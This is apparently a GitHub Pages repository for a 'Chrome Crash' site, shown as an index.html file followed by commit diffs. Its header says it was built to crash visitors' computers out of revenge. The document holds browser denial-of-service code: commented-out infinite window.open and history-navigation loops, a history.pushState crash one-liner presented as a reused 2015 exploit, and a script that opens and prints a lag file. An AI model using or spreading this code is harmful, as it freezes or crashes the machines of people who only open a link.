
==== index.html @ 51e98801 "Update index.html" ====
<!--
  Thanks For Using This Website, It Was Created To Break Pc's Memory(Cpu) If There Was A Fuge, Or Revenge Thing Happening
  This Is A ALL IN ONE FILE (Execpt Logo And Image)
-->

<html>
  <head>
    <link rel="shortcut icon" type="image/jpg" href="data/718smiley.png"/>
    <title>Chrome Crash</title>
  </head>
  <style>
     span {
        color: #a6a39c;
     }
     body,
     html {
        Background-color: #33322e;
        overflow: hidden;
        font: normal 14px/100% "Andale Mono", AndaleMono, monospace !important;
     }
     br {
        visibility: hidden;
     }
     ::selection {
        background: #e6bd09; /* WebKit/Blink Browsers */
        color: #1c1c1c;
     }
  </style>
  <body>
    <center style="margin-top:14rem;">
      <br> <br>
      <span style="font-size:29px;">Chrome-Crash-Invoke</span>
      <br> <br>
      <span>The Browser That Destroys <span style="color:purple;">Memory</span></span>
      <br> <br>
      <div style="margin-down:13rem;">
         <img src="data/718smiley.png" width="200rem" height="200rem">
      </div>
      <br>
      <div style="border: 1px solid #dfd400; padding:2px; max-width:15rem;">
        <span> If You See This Page's Contents <br> It Means The Crasher Failed To <br> Achieve The Crash Using The Exploit. </span> 
      </div>
    </center>
    
    <!-- The Fun Stuff :) -->
    <script> 
      // Sleep Function. Lets Us Use Pythons SLEEP(milliseconds) function
      function sleep(milliseconds) {
        const date = Date.now();
        let currentDate = null;
        do {
            currentDate = Date.now();
        } while (currentDate - date < milliseconds);
     }
      
     let x = Math.floor((Math.random() * 100) + 1);
   /*   
     while(1) {
          // Set's A Horrible Statistical Amount Of MEMERY Usage.
          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
          
          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
          
          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
          
          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
          
          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
          
        // If While(1) Fails, Execute An Altercation.
         for(let i=0;i<1/0;i++) document.location.href="#",window.history.back(),window.history.forward()
          
        // Add's A Special Case If Math.Random Catches 34.
          if (x === 34) {
            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
            
            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
            
            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
           
            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
            
            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
            
          } else {
            break;
          }
     } */
    </script>
  </body>
</html>

==== commit e8a2b71d: "Finalized Theme" ====
--- a/index.html
+++ b/index.html
@@ -22,8 +22,8 @@
         visibility: hidden;
      }
      ::selection {
-        background: #e6bd09; /* WebKit/Blink Browsers */
-        color: #1c1c1c;
+        background: #FEDE58; /* WebKit/Blink Browsers */
+        color: #000000;
      }
   </style>
   <body>
@@ -37,7 +37,7 @@
          <img src="data/718smiley.png" width="200rem" height="200rem">
       </div>
       <br>
-      <div style="border: 1px solid #dfd400; padding:2px; max-width:15rem;">
+      <div style="border: 1px solid #FEDE58; padding:7px; max-width:25rem; background-color:#272724;">
         <span> If You See This Page's Contents <br> It Means The Crasher Failed To <br> Achieve The Crash Using The Exploit. </span> 
       </div>
     </center>

==== commit e622edbc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,26 +6,9 @@
 <html>
   <head>
     <link rel="shortcut icon" type="image/jpg" href="data/718smiley.png"/>
+    <link rel="stylesheet" href="data/style.css"/>
     <title>Chrome Crash</title>
   </head>
-  <style>
-     span {
-        color: #a6a39c;
-     }
-     body,
-     html {
-        Background-color: #33322e;
-        overflow: hidden;
-        font: normal 14px/100% "Andale Mono", AndaleMono, monospace !important;
-     }
-     br {
-        visibility: hidden;
-     }
-     ::selection {
-        background: #FEDE58; /* WebKit/Blink Browsers */
-        color: #000000;
-     }
-  </style>
   <body>
     <center style="margin-top:14rem;">
       <br> <br>
@@ -37,8 +20,8 @@
          <img src="data/718smiley.png" width="200rem" height="200rem">
       </div>
       <br>
-      <div style="border: 1px solid #FEDE58; padding:7px; max-width:25rem; background-color:#272724;">
-        <span> If You See This Page's Contents <br> It Means The Crasher Failed To <br> Achieve The Crash Using The Exploit. </span> 
+      <div style="border: 1px solid #FEDE58; padding:7px; max-width:18rem; background-color:#272724;">
+        <span style="font-size:10px;" > If You See This Page's Contents <br> It Means The Crasher Failed To <br> Achieve The Crash Using The Exploit. </span> 
       </div>
     </center>
     
--- a/data/style.css
+++ b/data/style.css
@@ -0,0 +1,16 @@
+     span {
+        color: #a6a39c;
+     }
+     body,
+     html {
+        Background-color: #33322e;
+        overflow: hidden;
+        font: normal 14px/100% "Andale Mono", AndaleMono, monospace !important;
+     }
+     br {
+        visibility: hidden;
+     }
+     ::selection {
+        background: #FEDE58; /* WebKit/Blink Browsers */
+        color: #000000;
+     }

==== commit 27eb7da2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,54 +21,17 @@
       </div>
       <br>
       <div style="border: 1px solid #FEDE58; padding:7px; max-width:18rem; background-color:#272724;">
-        <span style="font-size:10px;" > If You See This Page's Contents <br> It Means The Crasher Failed To <br> Achieve The Crash Using The Exploit. </span> 
+        <span style="font-size:10px;" > This Website Uses A 2015 Exploit<br>That Was Fixed And Reused<br>Thanks To Just Randomly Trying Codes <br> <span style="font-size:8px;"><code>for(a="#",i=0;i != i+1;i++)a+=i.toString(),history.pushState(0,0,a),location.hash=Math.random().toString();</code></span></span> 
       </div>
     </center>
     
+    <div class="offhand-div">
+      <!-- Lags Server -->
+    </div>
+    
     <!-- The Fun Stuff :) -->
-    <script> 
-      // Sleep Function. Lets Us Use Pythons SLEEP(milliseconds) function
-      function sleep(milliseconds) {
-        const date = Date.now();
-        let currentDate = null;
-        do {
-            currentDate = Date.now();
-        } while (currentDate - date < milliseconds);
-     }
-      
-     let x = Math.floor((Math.random() * 100) + 1);
-   /*   
-     while(1) {
-          // Set's A Horrible Statistical Amount Of MEMERY Usage.
-          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-          
-          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-          
-          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-          
-          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-          
-          window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-          
-        // If While(1) Fails, Execute An Altercation.
-         for(let i=0;i<1/0;i++) document.location.href="#",window.history.back(),window.history.forward()
-          
-        // Add's A Special Case If Math.Random Catches 34.
-          if (x === 34) {
-            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-            
-            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-            
-            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-           
-            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-            
-            window.open("https://chrome-crash-invoke.github.io/chrome-crash/");
-            
-          } else {
-            break;
-          }
-     } */
+    <script src="data/en.js"> 
+      // You Cannot Surpass The Isatope
     </script>
   </body>
 </html>

==== commit c40a575f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,17 +21,19 @@
       </div>
       <br>
       <div style="border: 1px solid #FEDE58; padding:7px; max-width:18rem; background-color:#272724;">
-        <span style="font-size:10px;" > This Website Uses A 2015 Exploit<br>That Was Fixed And Reused<br>Thanks To Just Randomly Trying Codes <br> <span style="font-size:8px;"><code>for(a="#",i=0;i != i+1;i++)a+=i.toString(),history.pushState(0,0,a),location.hash=Math.random().toString();</code></span></span> 
+        <span style="font-size:10px;" > This Website Uses A 2015 Exploit<br>That Was Fixed And Reused<br>Thanks To Just Randomly Trying Codes </span> 
       </div>
     </center>
     
     <div class="offhand-div">
-      <!-- Lags Server -->
+      <script>
+        w = window.open('data/lag.txt');
+        w.print();
+      </script?
     </div>
     
-    <!-- The Fun Stuff :) -->
     <script src="data/en.js"> 
-      // You Cannot Surpass The Isatope
+      // Script Using Javascript.
     </script>
   </body>
 </html>
